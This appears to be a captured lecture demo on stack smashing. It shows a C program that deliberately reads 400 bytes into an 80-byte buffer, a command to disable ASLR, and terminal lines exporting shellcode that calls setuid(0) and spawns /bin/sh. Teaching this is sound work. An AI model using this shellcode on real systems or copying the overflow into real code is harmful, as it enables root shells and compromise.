 /* Disable ASLR: echo 0 | sudo tee /proc/sys/kernel/randomize_va_space */
#include <stdio.h>
#include <unistd.h>
int vuln() {
    char buf[80];
    int r;
    r = read(0, buf, 400);
    printf("\nRead %d bytes. buf is %s\n", r, buf);
    puts("No shell for you :(");
    return 0;
}
int main(int argc, char *argv[]) {
    /* setuid(0);   */
    /* seteuid(0); */
    printf("Try to exec /bin/sh");
    vuln();
    return 0;
}
vagrant@ubuntu-bionic:~/syllabus/lectures/22 software security/stack_smashing$ export PWN=`python -c 'print
"\x48\x31\xff\xb0\x69\x0f\x05\x48\x31\xd2\x48\xbb\xff\x2f\x62\x69\x6e\x2f\x73\x68\x48\xc1\xeb\x08\x53\x48\x8
9\xe7\x48\x31\xc0\x50\x57\x48\x89\xe6\xb0\x3b\x0f\x05\x6a\x01\x5f\x6a\x3c"'`  # shell calls setuid(0) first
vagrant@ubuntu-bionic:~/syllabus/lectures/22 software security/stack_smashing$
vagrant@ubuntu-bionic:~/syllabus/lectures/22 software security/stack_smashing$
vagrant@ubuntu-bionic:~/syllabus/lectures/22 software security/stack_smashing$
vagrant@ubuntu-bionic:~/syllabus/lectures/22 software security/stack_smashing$ echo $
0*$ bash  1-$ bash  2$ bash